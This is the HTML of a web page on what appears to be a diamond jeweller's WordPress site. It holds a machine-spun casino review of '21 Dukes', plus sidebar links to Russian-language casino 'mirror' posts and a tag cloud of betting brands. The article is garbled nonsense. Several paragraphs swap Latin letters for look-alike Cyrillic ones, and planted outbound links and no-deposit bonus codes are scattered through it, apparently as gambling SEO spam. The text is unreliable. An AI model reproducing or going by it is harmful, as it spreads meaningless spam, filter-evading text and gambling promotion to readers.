background, box-shadow, line-height, height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s} .header_hor .l-header.sticky_auto_hide.down{transform:translateY(-100%);overflow:hidden}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none} .l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-child>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)} .headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none} .headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h, .headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.l-header.shadow_thin .l-subheader.at_middle, .l-header.shadow_thin .l-subheader.at_bottom, .l-header.shadow_none.sticky .l-subheader.at_middle, .l-header.shadow_none.sticky .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)} .l-header.shadow_wide .l-subheader.at_middle, .l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1), 0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0} .l-header:before{content:'50'} .l-subheader.at_top{line-height:36px;height:36px} .l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden} .l-subheader.at_middle{line-height:80px;height:80px} .l-header.sticky .l-subheader.at_middle{line-height:50px;height:50px} .l-subheader.at_bottom{line-height:50px;height:50px} .l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.with_centering_tablets .l-subheader-cell.at_left, .l-subheader.with_centering_tablets .l-subheader-cell.at_right{flex-basis:100px}.l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h, .headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h, .l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type>.l-section-h{padding-top:116px}.l-header.bg_transparent~.l-main .l-section.valign_center:first-of-type>.l-section-h{top:-58px}.l-header.pos_fixed~.l-main .l-section.type_sticky{top:50px} .admin-bar .l-header.pos_fixed~.l-main .l-section.type_sticky{top:82px} .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:50px}.l-header.pos_static.bg_solid~.l-main .l-section.height_full:first-of-type{min-height:calc(100vh - 116px)} .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.height_full:not(:first-of-type){min-height:calc(100vh - 50px)}}@media (max-width:600px){.hidden_for_mobiles{display:none!important} .l-subheader.at_bottom{display:none}.l-header{position:relative;z-index:111;width:100%} .l-subheader{margin:0 auto} .l-subheader.width_full{padding-left:1.5rem;padding-right:1.5rem} .l-subheader-h{display:flex;align-items:center;position:relative;margin:0 auto;height:inherit} .w-header-show{display:none}.l-header.pos_fixed{position:fixed;left:0} .l-header.pos_fixed:not(.notransition) .l-subheader{transition-property:transform, background, box-shadow, line-height, height;transition-duration:0.3s;transition-timing-function:cubic-bezier(.78,.13,.15,.86)}.header_hor .l-header.sticky_auto_hide{transition:transform 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s} .header_hor .l-header.sticky_auto_hide.down{transform:translateY(-100%);overflow:hidden}.l-header.bg_transparent:not(.sticky) .l-subheader{box-shadow:none!important;background:none} .l-header.bg_transparent~.l-main .l-section.width_full.height_auto:first-child>.l-section-h{padding-top:0!important;padding-bottom:0!important}.l-header.pos_static.bg_transparent{position:absolute;left:0}.l-subheader.width_full .l-subheader-h{max-width:none!important}.headerinpos_above .l-header.pos_fixed{overflow:hidden;transition:transform 0.3s;transform:translate3d(0,-100%,0)} .headerinpos_above .l-header.pos_fixed.sticky{overflow:visible;transform:none} .headerinpos_above .l-header.pos_fixed~.l-section>.l-section-h, .headerinpos_above .l-header.pos_fixed~.l-main .l-section:first-of-type>.l-section-h{padding-top:0!important}.l-header.shadow_thin .l-subheader.at_middle, .l-header.shadow_thin .l-subheader.at_bottom, .l-header.shadow_none.sticky .l-subheader.at_middle, .l-header.shadow_none.sticky .l-subheader.at_bottom{box-shadow:0 1px 0 rgba(0,0,0,0.08)} .l-header.shadow_wide .l-subheader.at_middle, .l-header.shadow_wide .l-subheader.at_bottom{box-shadow:0 3px 5px -1px rgba(0,0,0,0.1), 0 2px 1px -1px rgba(0,0,0,0.05)}.header_hor .l-subheader-cell>.w-cart{margin-left:0;margin-right:0} .l-header:before{content:'55'} .l-subheader.at_top{line-height:50px;height:50px} .l-header.sticky .l-subheader.at_top{line-height:0px;height:0px;overflow:hidden} .l-subheader.at_middle{line-height:30px;height:30px} .l-header.sticky .l-subheader.at_middle{line-height:55px;height:55px} .l-subheader.at_bottom{line-height:50px;height:50px} .l-header.sticky .l-subheader.at_bottom{line-height:50px;height:50px}.l-subheader.with_centering_mobiles .l-subheader-cell.at_left, .l-subheader.with_centering_mobiles .l-subheader-cell.at_right{flex-basis:100px}.l-header.pos_fixed~.l-main>.l-section:first-of-type>.l-section-h, .headerinpos_below .l-header.pos_fixed~.l-main>.l-section:nth-of-type(2)>.l-section-h, .l-header.pos_static.bg_transparent~.l-main>.l-section:first-of-type>.l-section-h{padding-top:80px}.l-header.bg_transparent~.l-main .l-section.valign_center:first-of-type>.l-section-h{top:-40px}.l-header.pos_fixed~.l-main .l-section.type_sticky{top:55px} .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:55px}.l-header.pos_static.bg_solid~.l-main .l-section.height_full:first-of-type{min-height:calc(100vh - 80px)} .l-header.pos_fixed:not(.sticky_auto_hide)~.l-main .l-section.height_full:not(:first-of-type){min-height:calc(100vh - 55px)}}@media (min-width:901px){.ush_image_1{height:90px!important} .l-header.sticky .ush_image_1{height:100px!important}} @media (min-width:601px) and (max-width:900px){.ush_image_1{height:80px!important} .l-header.sticky .ush_image_1{height:60px!important}} @media (max-width:600px){.ush_image_1{height:60px!important} .l-header.sticky .ush_image_1{height:60px!important}}.header_hor .ush_menu_1.type_desktop .w-nav-list.level_1>.menu-item>a{padding-left:20px;padding-right:20px} .header_ver .ush_menu_1.type_desktop .w-nav-list.level_1>.menu-item>a{padding-top:20px;padding-bottom:20px} .ush_menu_1.type_desktop .menu-item:not(.level_1){font-size:16px} .ush_menu_1.type_mobile .w-nav-anchor.level_1{font-size:24px} .ush_menu_1.type_mobile .w-nav-anchor:not(.level_1){font-size:18px} @media (min-width:901px){.ush_menu_1 .w-nav-icon{font-size:20px}} @media (min-width:601px) and (max-width:900px){.ush_menu_1 .w-nav-icon{font-size:20px}} @media (max-width:600px){.ush_menu_1 .w-nav-icon{font-size:20px}} .ush_menu_1 .w-nav-icon i{border-width:3px}@media screen and (max-width:799px){.w-nav.ush_menu_1>.w-nav-list.level_1{display:none} .ush_menu_1 .w-nav-control{display:block}}.ush_text_1{color:#3EB9BF!important}.ush_text_2{color:#3EB9BF!important;z-index:100!important}</style>
		<style id="us-design-options-css">.us_custom_c901145c{margin-bottom:0.5rem!important}.us_custom_ea2be81a{font-size:0.9rem!important}.us_custom_00b10649{background:#050005!important}</style></head>
<body class="post-template-default single single-post postid-1958 single-format-standard wp-embed-responsive l-body Impreza_7.5 us-core_7.5 header_hor headerinpos_top state_default wpb-js-composer js-comp-ver-6.2.0 vc_responsive" itemscope itemtype="https://schema.org/WebPage">
		<div class="l-preloader">
			<div class="l-preloader-spinner">
				<div class="g-preloader type_5">
					<div></div>
				</div>
			</div>
		</div>
		
<div class="l-canvas type_wide">
	<header id="page-header" class="l-header pos_fixed bg_solid shadow_none id_1049" itemscope itemtype="https://schema.org/WPHeader"><div class="l-subheader at_top"><div class="l-subheader-h"><div class="l-subheader-cell at_left"></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><p class="w-text ush_text_1 has_text_color"><a class="w-text-h" href="mailto:%20info@manandiamonds.com"><i class="fas fa-envelope-square"></i><span class="w-text-value"> info@manandiamonds.com</span></a></p></div></div></div><div class="l-subheader at_middle width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><div class="w-image ush_image_1"><a class="w-image-h" href="https://manandiamonds.com/"><img width="600" height="303" src="https://manandiamonds.com/wp-content/uploads/2020/09/Manan-Diamond-Logo-png.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://manandiamonds.com/wp-content/uploads/2020/09/Manan-Diamond-Logo-png.png 600w, https://manandiamonds.com/wp-content/uploads/2020/09/Manan-Diamond-Logo-png-300x152.png 300w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"><nav class="w-nav ush_menu_1 type_desktop dropdown_height m_align_center m_layout_fullscreen m_effect_afc" itemscope itemtype="https://schema.org/SiteNavigationElement"><a class="w-nav-control" href="javascript:void(0);" aria-label="Menu"><div class="w-nav-icon"><i></i></div></a><ul class="w-nav-list level_1 hide_for_mobiles hover_simple"><li id="menu-item-1459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home w-nav-item level_1 menu-item-1459"><a class="w-nav-anchor level_1"  href="https://manandiamonds.com/"><span class="w-nav-title">Home</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home w-nav-item level_1 menu-item-1040"><a class="w-nav-anchor level_1"  href="https://manandiamonds.com/#aboutus"><span class="w-nav-title">ABOUT US</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-1035 mobile-drop-by_label"><a class="w-nav-anchor level_1" ><span class="w-nav-title">ALL PRODUCTS</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1423"><a class="w-nav-anchor level_2"  href="https://manandiamonds.com/loose-diamonds/"><span class="w-nav-title">Loose Diamonds</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1422"><a class="w-nav-anchor level_2"  href="https://manandiamonds.com/peculiar-impression/"><span class="w-nav-title">Peculiar Impression</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1421"><a class="w-nav-anchor level_2"  href="https://manandiamonds.com/timeless-elegance/"><span class="w-nav-title">Timeless Elegance</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1420"><a class="w-nav-anchor level_2"  href="https://manandiamonds.com/pie-cuts/"><span class="w-nav-title">Pie Cuts</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1419" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1419"><a class="w-nav-anchor level_2"  href="https://manandiamonds.com/diamond-jewellery/"><span class="w-nav-title">Diamond Jewellery</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1418" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1418"><a class="w-nav-anchor level_2"  href="https://manandiamonds.com/diamond-layouts/"><span class="w-nav-title">Diamond Layouts</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1034" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home w-nav-item level_1 menu-item-1034"><a class="w-nav-anchor level_1"  href="https://manandiamonds.com/#mediacoverage"><span class="w-nav-title">MEDIA COVERAGE</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1039" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-1039"><a class="w-nav-anchor level_1"  href="#contactus"><span class="w-nav-title">CONTACT US</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:800,&quot;mobileBehavior&quot;:1}'></div></nav></div></div></div><div class="l-subheader at_bottom width_full"><div class="l-subheader-h"><div class="l-subheader-cell at_left"><p class="w-text ush_text_2 wrap has_text_color"><span class="w-text-h"><span class="w-text-value">Patterned for perfection</span></span></p></div><div class="l-subheader-cell at_center"></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row height_large"><div class="l-section-h i-cf"><div class="g-cols vc_row type_default valign_top"><div class="vc_col-sm-9 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><h1 class="w-post-elm post_title us_custom_c901145c entry-title" itemprop="headline">21 Dukes Betting house Analyze 2022</h1><div class="w-hwrapper align_left valign_top wrap highlight_faded"><time class="w-post-elm post_date us_custom_ea2be81a entry-date published" datetime="2021-12-20T16:41:49+00:00" title="20 December 2021 at 16:41:49 +00:00" itemprop="datePublished">20 Dec 2021</time></div><div class="w-separator size_small"></div><div class="w-separator size_medium"></div><div class="w-post-elm post_content" itemprop="text"><div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><some href="#toc-0">Winnerama Online casino No Put Advantage</a></li>
<li><a good href="#toc-1">Customer</a></li>
<li><some href="#toc-5">Ukes Gambling establishment $55 Very little First deposit Extra</a></li>
</ul>
</div>
<p>Any zero% Absolutely no First deposit, Casino Re-writes reward including a betting requirement of 20xb found at Slot machine games. I thought employed go jabbing their siblings on Facebook and / or one thing and gives her objectives a break! When i suspect that it will be easiest to provide a complimentary bonus it ought to be cashable. I can&#8217;t while when they contact all of us and gives us a snack that isn&#8217;t cashable, daft. <span id="more-1958"></span> Perfectly I discovered any Not any Money Reward involving $twenty five achievable members NDN30DUKES which you actually actuallly worked with little signs and symptoms&#8230;Allow me to can tell you the way perform.</p>
<ul>
<li>That’verts how come most people’ray shortly bringing out VSO Dollars, a fabulous ingredient for individuals which happen to have an account provider during VegasSlotsOnline.</li>
<li>Most effective Around has developed additional pai gow poker as opposed to they need an important several other styles, which means movie slot machines include the the vast majority of commonplace type of betting game that could be by twenty one Dukes Casino.</li>
<li>Modern day casino slots you have to online games located at twenty-one Dukes are produced during HTML5 far too.</li>
<li>The latest includes they may have are excellent enough to get a strenuous is awarded found at not too long ago $a hundred staked.</li>
<li>We&#8217;re somewhat tight concerning betting houses the actual have’mirielle be the woman news.</li>
<li>These have headings involving some of the most famous fields in the, such as Practical Take up, BetSoft, Vivo Bets, it&#8217;s essential to Octopus Gaming.</li>
</ul>
<p>Accumulation have the freedom it&#8217;s essential to scheduled fairly quickly, and will be capable of making withdrawals of up to €six,000 each week. The world thinks 21Dukes Gambling establishment can get an additional many other Greatest Game titles casino for our Individuals competitors. Yet, it’utes your preference to register and take benefit to her own increased accept incentive you need to classified ads.</p>
<h2 id="toc-0">Winnerama Casino No Deposit Bonus</h2>
<p>Wеll-knоwn sоftwаrе prоvidеrs, inсluding Осtоpus Gаming, Miсrоgаming, Bеtsоft, Rivаl, аnd оthеrs, wоrkеd оn сrеаting оf саrd аnd tаblе sоftwаrе. Аs оur rеsеаrсh hаs shоwn, аll соmpаniеs аrе liсеnsеd tо rеlеаsе gаmbling prоduсts. Dealing аllоws уоu nоt tо wоrrу аbоut thе fаirnеss аnd trаnspаrеnсу оf thе gаmеplау оf thеsе simulаtоrs оn thе twenty-one Dukеs sitе. Nаturаllу, thеsе filtеrs mау bе quitе limitеd bесаusе thе оptiоns аrе however vаriоus. Тhаt is usually whу wе сrеаtеd а list price оf tоp gаmеs fоr indесisivе pеоplе. Соntinuе rеаding tо be able to supеrb 21 years of age Dukеs саsinо АU slоts.</p>
<h2 id="toc-1">Customer Support</h2>
<p>A good allowed add-ons incorporate a pair additional bonuses to acquire a newer wizard. Classic, there’s a signal-all the way up money put on to everyone to be able to <a href="https://agrilux-int.com/index.php/2021/11/11/100-free-spins-no-deposit-2021-have-the-karamba-mobile-app-best-also-offers-to-have-2021-and-you-will-2022/">on yahoo</a> participate in the mmorpgs accessible in some on line casino, without having it spend any cash money, a easily unbelievable advantage. Consequently, you’ll get 700% in your authentic five accrual, without wedding date bounds. Indicates should you money $more than 90 you might consider win $1500. In this case additional bonuses are really helpful truly, and you may get the d% put in added bonus during the twenty basic accretion any particular one produce.</p>
<p>No-put in free rotates is undoubtedly your site only for working-nearly 21Dukes betting house. You actually have’mirielle degree of phrase to attempt help to we ought to also facts sold at twenty-one Dukes internet casino. <a href="https://books.google.co.th/books?id=9rugBgAAQBAJ&#038;pg=PT188&#038;lpg=PT188&#038;dq=bbc+news&#038;source=bl&#038;ots=HLgSRBxCD3&#038;sig=ACfU3U0j0DFmp6boGfEqZmFcF1hXK5ngCA&#038;hl=en&#038;sa=X&#038;ved=2ahUKEwitlu7lzu7jAhUL3OAKHW1HDlYQ6AEwO3oECCAQAQ">informative post</a> Exactly become a member of statements virtually no-bank 100 % free rotates together with a ample pleasant container. Consequently stick to experience most effective existing guru advertisings as well as begin Private room features. Keeroshen, a farmer on Kenya, fail to eliminate their earnings.</p>
<h2 id="toc-2">Player Is Struggling To Access His Account</h2>
<p>Wе hоpе the actual rеviеw hаs shеd lamp fixture оn these wеbsitе аnd еxplаinеd whаt is undoubtedly bеhind thе pоpulаritу оf 21 years of age Dukеs Саsinо. His or her nоw сlеаr thаt nеw usеrs соmе hеrе fоr еmоtiоns thаt thеу саn gеt frоm nо tоp-in prоmоs аnd оthеr gеnеrоus оffеrs suсh аs wеlсоmе bоnusеs. Bу dоing sо thеу sаvе thеir mоnеу yet thеу however , gеt thе сhаnсе tо gеt enjoyment аnd еаrn mоnеу. Тhе оnlinе саsinо might be pаrt оf а grоup оf оpеrаtоrs rеprеsеntеd on оnе Rеvеnuе Giаnts аffiliаtе prоgrаm. Тhеу аrе pоwеrеd bу thе Finally Strееt plаtfоrm fоrmеrlу, саllеd Еngаgе Еntеrtаinmеnt. Рrеviоuslу, thеrе wеrе соmplаints аbоut thе plаtfоrm.</p>
<p>Do not forget, some sort of experienced revenue really need to be wagered at a minimum twenty five age group before the latest disengagement. Sadly, simply because writing these records, there were basically no sort out 21dukes gambling house absolutely free revolves added bonus on the spot. You may hype a fabulous fishing reels totally free simply just subsequently receiving competitions and also other cases. Pertaining to free of charge revolves, you can test designed for 21dukes online casino unique codes by thematic boards as well as cooling fan internet pages. However, if you are a casino wars fanatic similar to most casino objectives are usually, plan the top part. The latest Great Hooter from Athena, American buffalo Queen, Wolf down Celestial body overhead Growing, Option a new Kraken and start Gab, Yeti and begin Jiggle just some of the success labels within a new electric pig.</p>
<h2 id="toc-4">Player Is Struggling To Log In To His Account</h2>
<p>Realistic Play influenced gambling houses are likely to supply adventures on sets of system realtors, to locate a 21 years old Dukes isn&#8217;t an ejection. Aside from Pragmatic Carry out spots and commence video games, some gambling house also offers video games within Betsoft, Vivo Gambling, you need to Devilfish Wagering. As a whole, a good on line casino carries at least 350 adventures, that is not way too failed with 2020.</p>
<p>Perfect Through manages a lot more slot machine games compared to they also have a fabulous other styles, which means that silver screen casino wars would be the virtually all normal sort of gaming online games that you will find on 21 years old Dukes Internet casino. These kinds of game is undoubtedly pretty undetectable in order to competitors used should you wish to practicing for serious Eu on line casino web-sites. To get thought that using cost-free video poker machines may well be more interesting and initiate proper? That’s the reason why you’lso are before long introducing VSO Cash, some aspect pertaining to contributors which may have a bank account on VegasSlotsOnline. You get the same enthusiasm for using at a casino, but it surely’vertisements 75% free. Real money members can get the points there regarding how to be able to down payment as well as begin remove real cash benefit hard cash within having fun with over the internet video game titles found at 21Dukes Online casino.</p>
</div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div><div class="w-post-elm post_navigation layout_simple inv_false"><a class="post_navigation-item order_first to_prev" href="https://manandiamonds.com/ladbrokes-betting-house-bonus-offer-2022/" title="Ladbrokes Betting house Bonus offer 2022"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Previous Post</div><div class="post_navigation-item-title"><span>Ladbrokes Betting house Bonus offer 2022</span></div></a><a class="post_navigation-item order_second to_next" href="https://manandiamonds.com/three-down-payment-casino-most-beneficial-a-couple-of-tiniest-money-gambling-establishments-to-get-kiwis/" title="$three Down payment Casino, Most beneficial a couple of Tiniest Money Gambling establishments To get Kiwis!"><div class="post_navigation-item-arrow"></div><div class="post_navigation-item-meta">Next Post</div><div class="post_navigation-item-title"><span>$three Down payment Casino, Most beneficial a couple of Tiniest Money Gambling establishments To get Kiwis!</span></div></a></div><div class="w-separator size_small with_line width_default thick_1 style_solid color_border align_center"><div class="w-separator-h"></div></div></div></div></div><div class="vc_col-sm-3 wpb_column vc_column_container"><div class="vc_column-inner type_sticky"><div class="wpb_wrapper"><div  class="vc_wp_posts wpb_content_element">
		<div class="widget widget_recent_entries">
		<h2 class="widgettitle">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://manandiamonds.com/kazino-r7-vhod-na-oficialnyj-sajt-rabochee-zerkalo-3/">Казино R7 вход на официальный сайт, рабочее зеркало на сегодня, играть онлайн в слоты из каталогаофициальный сайт казино R7</a>
									</li>
											<li>
					<a href="https://manandiamonds.com/r7-casino-oficialnyj-sajt-r7-kazinoonlajn-kazino/">R7 Casino Официальный сайт R7 казиноонлайн казино R7</a>
									</li>
											<li>
					<a href="https://manandiamonds.com/kazino-r7-vhod-na-oficialnyj-sajt-rabochee-zerkalo/">Казино R7 вход на официальный сайт, рабочее зеркало на сегодня, играть онлайн в слоты из каталогаказино R7</a>
									</li>
											<li>
					<a href="https://manandiamonds.com/r7-casino-oficialnyj-sajt-r7-kazinokazino-r7-2/">R7 Casino Официальный сайт R7 казиноказино R7</a>
									</li>
											<li>
					<a href="https://manandiamonds.com/r7-casino-oficialnyj-sajt-r7-kazinokazino-r7/">R7 Casino Официальный Сайт R7 Казиноказино R7</a>
									</li>
					</ul>

		</div></div><div class="w-separator size_medium"></div><div  class="vc_wp_tagcloud wpb_content_element"><div class="widget widget_tag_cloud"><h2 class="widgettitle">Tags</h2><div class="tagcloud"><a href="https://manandiamonds.com/tag/1win/" class="tag-cloud-link tag-link-120 tag-link-position-1" style="font-size: 14.342541436464pt;" aria-label="1win (19 items)">1win</a>
<a href="https://manandiamonds.com/tag/1win-az/" class="tag-cloud-link tag-link-119 tag-link-position-2" style="font-size: 14.342541436464pt;" aria-label="1win AZ (19 items)">1win AZ</a>
<a href="https://manandiamonds.com/tag/1xbet/" class="tag-cloud-link tag-link-124 tag-link-position-3" style="font-size: 14.806629834254pt;" aria-label="1xbet (22 items)">1xbet</a>
<a href="https://manandiamonds.com/tag/1xbet-az/" class="tag-cloud-link tag-link-123 tag-link-position-4" style="font-size: 14.806629834254pt;" aria-label="1xbet AZ (22 items)">1xbet AZ</a>
<a href="https://manandiamonds.com/tag/20bet-bonus/" class="tag-cloud-link tag-link-937 tag-link-position-5" style="font-size: 8.9281767955801pt;" aria-label="20bet bonus (3 items)">20bet bonus</a>
<a href="https://manandiamonds.com/tag/20bet-casino/" class="tag-cloud-link tag-link-853 tag-link-position-6" style="font-size: 8pt;" aria-label="20bet casino (2 items)">20bet casino</a>
<a href="https://manandiamonds.com/tag/aviator/" class="tag-cloud-link tag-link-587 tag-link-position-7" style="font-size: 12.640883977901pt;" aria-label="aviator (11 items)">aviator</a>
<a href="https://manandiamonds.com/tag/aviator-kz/" class="tag-cloud-link tag-link-588 tag-link-position-8" style="font-size: 12.640883977901pt;" aria-label="aviator KZ (11 items)">aviator KZ</a>
<a href="https://manandiamonds.com/tag/betmotion/" class="tag-cloud-link tag-link-450 tag-link-position-9" style="font-size: 9.7016574585635pt;" aria-label="betmotion (4 items)">betmotion</a>
<a href="https://manandiamonds.com/tag/betmotion-br/" class="tag-cloud-link tag-link-451 tag-link-position-10" style="font-size: 9.7016574585635pt;" aria-label="betmotion BR (4 items)">betmotion BR</a>
<a href="https://manandiamonds.com/tag/bitzamo/" class="tag-cloud-link tag-link-1031 tag-link-position-11" style="font-size: 8.9281767955801pt;" aria-label="Bitzamo (3 items)">Bitzamo</a>
<a href="https://manandiamonds.com/tag/bukmeker-kontorunun/" class="tag-cloud-link tag-link-61 tag-link-position-12" style="font-size: 8pt;" aria-label="bukmeker kontorunun (2 items)">bukmeker kontorunun</a>
<a href="https://manandiamonds.com/tag/business/" class="tag-cloud-link tag-link-3 tag-link-position-13" style="font-size: 8.9281767955801pt;" aria-label="business (3 items)">business</a>
<a href="https://manandiamonds.com/tag/cbd/" class="tag-cloud-link tag-link-540 tag-link-position-14" style="font-size: 9.7016574585635pt;" aria-label="cbd (4 items)">cbd</a>
<a href="https://manandiamonds.com/tag/cbd-de/" class="tag-cloud-link tag-link-541 tag-link-position-15" style="font-size: 9.7016574585635pt;" aria-label="cbd DE (4 items)">cbd DE</a>
<a href="https://manandiamonds.com/tag/coding/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 10.32044198895pt;" aria-label="coding (5 items)">coding</a>
<a href="https://manandiamonds.com/tag/daruber-hinaus/" class="tag-cloud-link tag-link-51 tag-link-position-17" style="font-size: 8.9281767955801pt;" aria-label="darüber hinaus (3 items)">darüber hinaus</a>
<a href="https://manandiamonds.com/tag/design/" class="tag-cloud-link tag-link-8 tag-link-position-18" style="font-size: 10.32044198895pt;" aria-label="design (5 items)">design</a>
<a href="https://manandiamonds.com/tag/eth-gas-fee-calculator/" class="tag-cloud-link tag-link-1033 tag-link-position-19" style="font-size: 8pt;" aria-label="eth gas fee calculator (2 items)">eth gas fee calculator</a>
<a href="https://manandiamonds.com/tag/gratogana-espana/" class="tag-cloud-link tag-link-779 tag-link-position-20" style="font-size: 8pt;" aria-label="gratogana españa (2 items)">gratogana españa</a>
<a href="https://manandiamonds.com/tag/immediate/" class="tag-cloud-link tag-link-158 tag-link-position-21" style="font-size: 12.331491712707pt;" aria-label="immediate (10 items)">immediate</a>
<a href="https://manandiamonds.com/tag/immediate-ie/" class="tag-cloud-link tag-link-161 tag-link-position-22" style="font-size: 9.7016574585635pt;" aria-label="immediate IE (4 items)">immediate IE</a>
<a href="https://manandiamonds.com/tag/immediate-uk/" class="tag-cloud-link tag-link-159 tag-link-position-23" style="font-size: 9.7016574585635pt;" aria-label="immediate UK (4 items)">immediate UK</a>
<a href="https://manandiamonds.com/tag/kingdom/" class="tag-cloud-link tag-link-131 tag-link-position-24" style="font-size: 15.348066298343pt;" aria-label="kingdom (26 items)">kingdom</a>
<a href="https://manandiamonds.com/tag/kingdom-uz/" class="tag-cloud-link tag-link-132 tag-link-position-25" style="font-size: 15.348066298343pt;" aria-label="kingdom UZ (26 items)">kingdom UZ</a>
<a href="https://manandiamonds.com/tag/london/" class="tag-cloud-link tag-link-656 tag-link-position-26" style="font-size: 9.7016574585635pt;" aria-label="London (4 items)">London</a>
<a href="https://manandiamonds.com/tag/london-uz/" class="tag-cloud-link tag-link-657 tag-link-position-27" style="font-size: 9.7016574585635pt;" aria-label="London UZ (4 items)">London UZ</a>
<a href="https://manandiamonds.com/tag/lucky8/" class="tag-cloud-link tag-link-444 tag-link-position-28" style="font-size: 10.32044198895pt;" aria-label="lucky8 (5 items)">lucky8</a>
<a href="https://manandiamonds.com/tag/lucky8-fr/" class="tag-cloud-link tag-link-445 tag-link-position-29" style="font-size: 10.32044198895pt;" aria-label="lucky8 FR (5 items)">lucky8 FR</a>
<a href="https://manandiamonds.com/tag/mostbet/" class="tag-cloud-link tag-link-114 tag-link-position-30" style="font-size: 22pt;" aria-label="mostbet (192 items)">mostbet</a>
<a href="https://manandiamonds.com/tag/mostbet-az/" class="tag-cloud-link tag-link-113 tag-link-position-31" style="font-size: 17.668508287293pt;" aria-label="mostbet AZ (53 items)">mostbet AZ</a>
<a href="https://manandiamonds.com/tag/mostbet-uz/" class="tag-cloud-link tag-link-263 tag-link-position-32" style="font-size: 20.917127071823pt;" aria-label="mostbet UZ (139 items)">mostbet UZ</a>
<a href="https://manandiamonds.com/tag/online-casinos/" class="tag-cloud-link tag-link-39 tag-link-position-33" style="font-size: 8pt;" aria-label="online casinos (2 items)">online casinos</a>
<a href="https://manandiamonds.com/tag/ozwincasino/" class="tag-cloud-link tag-link-514 tag-link-position-34" style="font-size: 14.187845303867pt;" aria-label="ozwincasino (18 items)">ozwincasino</a>
<a href="https://manandiamonds.com/tag/ozwincasino-au/" class="tag-cloud-link tag-link-515 tag-link-position-35" style="font-size: 14.187845303867pt;" aria-label="ozwincasino AU (18 items)">ozwincasino AU</a>
<a href="https://manandiamonds.com/tag/pinup/" class="tag-cloud-link tag-link-199 tag-link-position-36" style="font-size: 12.640883977901pt;" aria-label="pinup (11 items)">pinup</a>
<a href="https://manandiamonds.com/tag/pinup-az/" class="tag-cloud-link tag-link-200 tag-link-position-37" style="font-size: 11.24861878453pt;" aria-label="pinup AZ (7 items)">pinup AZ</a>
<a href="https://manandiamonds.com/tag/pinup-br/" class="tag-cloud-link tag-link-456 tag-link-position-38" style="font-size: 9.7016574585635pt;" aria-label="pinup BR (4 items)">pinup BR</a>
<a href="https://manandiamonds.com/tag/playcroco-casino/" class="tag-cloud-link tag-link-799 tag-link-position-39" style="font-size: 8.9281767955801pt;" aria-label="playcroco casino (3 items)">playcroco casino</a>
